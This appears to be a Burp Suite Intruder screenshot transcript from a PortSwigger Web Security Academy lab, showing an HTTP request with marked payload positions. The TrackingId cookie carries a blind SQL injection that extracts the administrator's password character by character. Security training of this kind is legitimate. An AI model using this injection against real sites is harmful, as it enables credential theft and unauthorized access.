 ?
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aea002d03509e0a813d7545006000cb.web-security-academy.net
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0aea002d03509e0a813d7545006000cb.web-security-academy.net
3 Cookie: TrackingId=pmxxZ26CBZsdxj1s' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=drn
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1